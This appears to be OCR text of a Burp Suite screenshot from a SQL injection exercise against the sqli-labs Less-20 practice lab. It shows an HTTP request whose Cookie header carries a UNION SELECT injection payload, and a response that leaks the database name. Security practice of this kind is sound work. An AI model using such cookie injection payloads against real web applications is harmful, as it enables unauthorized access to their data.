 Send
Cancel
<
>
Target: h
Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
1 GET /sqli-labs/Less-20/index.php HTTP/1.1
2 Host: 192.168.225.132
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/110.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.225.132/sqli-labs/Less-20/
8 Connection: close
9 Cookie: uname=' union select database(),2,3#
10 Upgrade-Insecure-Requests: 1
11
12
SQLI DUMB SER
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/110.0
YOUR IP ADDRESS IS : 192.168.225.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = ' union select database(),2,3# and expires: Wed
15 Mar 2023 - 14:34:38
Your Login name:2
Your Password:3
Your ID:security
Delete Your Cookie!